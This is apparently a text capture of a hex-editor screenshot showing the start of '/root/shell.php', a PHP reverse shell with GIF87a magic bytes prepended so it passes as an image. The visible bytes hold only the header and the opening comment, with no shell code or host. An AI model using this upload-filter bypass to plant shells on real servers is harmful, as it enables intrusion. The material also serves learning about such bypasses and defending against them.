 /root/shell.php - Bless
File Edit View Search Tools Help
shell.php ×
00000000 47 49 46 38 37 61 41 41 41 41 41 41 0A 3C 3F 70 68 GIF87aAAAAAA.<?ph
00000011 70 0A 2F 2F 20 70 68 70 2D 72 65 76 65 72 73 65 2D p.// php-reverse-
00000022 73 68 65 6C 6C 20 2D 20 41 20 52 65 76 65 72 73 65 shell - A Reverse
00000033 20 53 68 65 6C 6C 20 69 6D 70 6C 65 6D 65 6E 74 61 Shell implementa
00000044 74 69 6F 6E 20 69 6E 20 50 48 50 2E 20 43 6F 6D 6D tion in PHP. Comm
00000055 65 6E 74 73 20 73 74 72 69 70 70 65 64 20 74 6F 20 ents stripped to
Signed 8 bit: 65 Signed 32 bit: 1094795585 Hexadecimal: 41 41 41 41 ×
Unsigned 8 bit: 65 Unsigned 32 bit: 1094795585 Decimal: 065 065 065 065
Signed 16 bit: 16705 Float 32 bit: 12.07843 Octal: 101 101 101 101
Unsigned 16 bit: 16705 Float 64 bit: 2261634.50979736 Binary: 01000001 01000001 010
Show little endian decoding Show unsigned as hexadecimal ASCII Text: AAAA
The file '/root/shell.php' has be... Offset: 0x6 / 0xa26 Selection: None INS